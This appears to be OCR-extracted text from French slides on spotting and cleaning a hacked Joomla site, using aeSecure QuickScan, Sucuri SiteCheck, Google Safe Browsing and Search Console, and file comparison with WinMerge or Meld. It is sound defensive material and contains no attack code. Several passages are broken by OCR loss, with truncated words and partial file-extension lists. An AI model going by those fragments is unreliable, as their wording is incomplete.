

1. /aesecure/configuration/languages/fr\_FR.json (151.92K) (Date dernière modif. February 02 2015 14:55:02.)

Attention II ne s'agit pas forcément d'un virus!; la signature recherchée est également utilisée dans du code légitime.

Signature : hacker

Trouvé en position 50287 du fichier; voici le contexte :

HOST%\/images\/sampledata\/apple.jpg' target=' blank'>images\/sampledata\/apple.jpg<\/a><\/p><p>Les had



2. /aesecure/configuration/languages/de\_DE.json (153.52K) (Date dernière modif. January 20 2016 14:14:35.)

Attention II ne s'agit pas forcément d'un virus!; la signature recherchée est également utilisée dans du code légitime.

Signature : hacker

Trouvé en position 50260 du fichier; voici le contexte :

HOST%\/images\/sampledata\/apple.jpg' target='\_blank'>images\/sampledata\/apple.jpg<\/a><\/p><p>Les had

## https://www.aesecure.com/fr/blog/aesecurequickscan.html





les fichiers suivant:

**IIVes** 

k, gz, gzip, jpa, tar, zip

uments

ocx, pdf, ppt, pptx, xls, xlsx

es web

f, ttf, ttf2, woff, woff2

jes

ps, gif, ico, icon, jpeg, jpg, png, psd,

f, webp

ias (autre qu'images)

 $less)$ 

าations

f, avi, fla, flv, f4v, m4v, mkv, mov, mp3, peg, mpg, ogg, ogv, swf, wav, webm,

es (autre que html)

md, mo, po, sql, text, txt, xml, xsl



Ce script, proposé à titre gracieux par aeSecure, logiciel de protection et d'optimisation de sites web Apache, va scanner l'ensemble de votre site à la recherche performance, les fichiers de plus de 1M seront ignorés).

L'action du script est de faire un scan : aucune suppression de fichier ne sera faite; il n'y a donc aucun risque de l'exécuter sur votre site.

Dossier à analyser : C:\Christophe\Sites\joomla

1. Nettoyer les dossiers cache et temp

2. Obtention de la liste des fichiers

3. Scanner le site

Optimisation du scan Les empreintes des fichiers natifs de votre site Joomla 3.5.1 ont pû être téléchargées, elles seront utilisées pour accélérer le scan de votre site : seront donc ignorés.

© aeSecure 2013-2016 - AVONTURE Christophe | aeSecure QuickScan v.1.1.7 *V* Fanpage | � Je nettoie votre site

 $\mathbf{\hat{m}}$  4. Supprimer ce script du serveur



## SUCURI SITECHECK

## **SUCUIT**

## **Free Website Malware and Security Scanner**



## https://sitecheck.sucuri.net/

Scanne l'URL soumise et quelques fichiers prédéfinis comme p.ex. le script de jQuery.



## GOOGLESERP

Exemple de domaine www.example.com Il est possible que ce site ait été piraté Exemple domaine. Ce domaine est mis en place pour être utilisé pour des exemples de documents. Vous pouvez utiliser ce domaine dans les exemples sans ...

https://support.google.com/websearch/answer/190597?hl=fr

**Exemple Domain** 

www.example.com

Ce site risque d'endommager votre ordinateur.

Exemple domaine. Ce domaine est mis en place pour être utilisé pour des exemples de documents. Vous pouvez utiliser ce domaine dans les exemples sans ...

https://www.google.com/webmasters/hacked/

De temps à autre, lancer une recherche Google sur votre propre site et vérifiez l'absence des notifications ci-dessus. Pour cela, faites une recherche `\* site:votre-site.fr`



[http://www.google.fr](http://www.google.fr/)



## GOOGLE -VOIRCEQUEVOISGOOGLE

Pour voir votre site comme Google et donc déceler d'éventuels ajouts fait par un pirate (comme du Black Hat SEO), utilisez le lien suivant : <https://www.google.com/webmasters/tools/googlebot-fetch> (remarque : il faut avoir un compte Google Search Console)

- 
- 





## GOOGLE SAFEBROWSING

https://www.google.com/transparencyreport/safebrowsing/diagnostic/?hl=fr

## Safe Browsing est une base de données de Google permettant de vérifier s'il pense que votre site est suspect.

## GOOGLE BLACK HAT SEO



Vérifiez régulièrement les URLs référencées par Google afin de détecter les liens vers du contenu n'étant pas le vôtre.





## GOOGLE - HAMECONNAGE

Si votre site était marqué par Google comme faisant du phising (hameçonnage), une fois nettoyé vous pourrez demander une demande de réexamen sur https://safebrowsing.google.com/safebrowsing/report error/?  $h$ =fr.



# GOOGLE - CONTROLE D'UN DE SES SITES

Si vous avez un compte Google Search Console (anciennement Webmaster Tools), vous pouvez obtenir les éventuels avertisssements de sécurité émis par Google. Plus d'info : https://www.google.com/webmasters/tools/security*issues.* 

Chrome utilise l'API de Google Safe Browsing pour détecter la réputation du site : sain ou pas. Dans le cas contraire, c'est le RSOD (Red Screen Of Death). <https://www.google.com/transparencyreport/safebrowsing/?hl=fr>



[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

## **CHROME**



## Le site Web que vous allez ouvrir contient un logiciel malveillant

Les individus malveillants actuellement à l'œuvre sur le site malware.testing.google.test pourraient tenter d'installer des programmes dangereux sur votre Mac, de manière à récupérer vos informations (par exemple des photos, des mots de passe, des messages et des numéros de carte de paiement) sans votre autorisation, ou à les supprimer.

Signaler automatiquement les incidents de sécurité potentiels à Google. Règles de confidentialité

**Détails** 

Retour à la sécurité



## CHROME DOWNLOAD



Ce fichier est malveillant. Il a Ignorer donc été bloqué dans Chrome.

https://www.google.fr/chrome/browser/privacy/whitepaper.html Chrome averti également de manière explicite si un logiciel en cours de téléchargement est réputé dangereux.

## WINMERGE - MELDMERGE

- Ces outils permettent de comparer des fichiers et/ou des dossiers : à gauche une installation saine de Joomla!® et à droite votre site web.
- La comparaison permettra de mettre en évidence les fichiers ayant été ajoutés, supprimés ou altérés.

[http://winmerge.org](http://winmerge.org/) - <http://meldmerge.org/>





## WINMERGE - MELDMERGE



- 1. il s'agit d'un fichier ayant été ajouté, ne se trouvant pas dans la distribution de Joomla!®
- 2. ce fichier a été altéré, il ne correspond pas à celui, natif, de Joomla.



